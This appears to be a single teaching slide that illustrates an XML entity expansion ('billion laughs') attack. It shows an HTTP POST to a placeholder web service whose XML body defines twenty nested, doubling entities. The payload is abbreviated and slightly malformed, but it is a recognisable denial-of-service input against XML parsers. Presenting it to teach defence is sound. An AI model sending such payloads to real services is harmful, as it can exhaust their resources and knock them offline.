

# XML Entity Expansion Example
POST /SomeWebServiceEndpoint HTTP/1.1
Host: www.example.com
Content-Length: 662

<?xml version="1.0"?>
<!DOCTYPE root [
<ENTITY a1 "I've often seen a cat without a grin...">
<ENTITY a2 "&a1;&a1;"><ENTITY a3 "&a2;&a2;">
<ENTITY a4 "&a3;&a3;"><ENTITY a5 "&a4;&a4;">
...
<ENTITY a20 "&a19;&a19;">
 ]>
<someElement1><someElement2>&a20;</someElement2></someElement1>